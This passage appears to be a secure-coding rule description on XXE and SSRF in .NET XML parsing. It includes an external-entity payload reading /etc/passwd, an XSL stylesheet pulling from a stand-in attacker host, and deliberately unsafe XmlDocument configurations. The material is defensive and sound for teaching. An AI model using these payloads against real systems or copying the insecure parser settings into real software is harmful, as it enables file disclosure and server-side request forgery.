 XML specification allows the use of entities that can be href="https://www.w3.org/TR/xml/#sec-internal-ent">internal or external (file system /
network access ...) which could lead to vulnerabilities such as confidential file disclosures or href="https://www.owasp.org/index.php/Server_Side_Request_Forgery">SSRFs.
Example in this XML document, an external entity read the /etc/passwd file:
<?xml version="1.0" encoding="utf-8"?>
  <!DOCTYPE test [
    <!ENTITY xxe SYSTEM "file:///etc/passwd">
  ]>
<note xmlns="http://www.w3schools.com" xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance">
  <to>&xxe;</to>
  <from>Jani</from>
  <heading>Reminder</heading>
  <body>Don't forget me this weekend!</body>
</note>
In this XSL document, network access is allowed which can lead to SSRF vulnerabilities:
<?xml version="1.0" encoding="UTF-8"?>
<xsl:stylesheet version="1.0" xmlns:xsl="http://www.attacker.com/evil.xsl">
  <xsl:import href="http://www.attacker.com/evil.xsl"/>
  <xsl:include href="http://www.attacker.com/evil.xsl"/>
 <xsl:template match="/">
  &content;
 </xsl:template>
</xsl:stylesheet>
It is recommended to disable access to external entities and network access in general.
Noncompliant Code Examples
System.Xml.XmlDocument
// .NET Framework < 4.5.2
XmlDocument parser = new XmlDocument(); // Noncompliant: XmlDocument is not safe by default
parser.LoadXml("xxe.xml");
or
// .NET Framework 4.5.2+
XmlDocument parser = new XmlDocument();
parser.XmlResolver = new XmlUrlResolver(); // Noncompliant: XmlDocument.XmlResolver configured with XmlUrlResolver that makes it unsafe
parser.LoadXml("xxe.xml");
System.Xml.XmlTextReader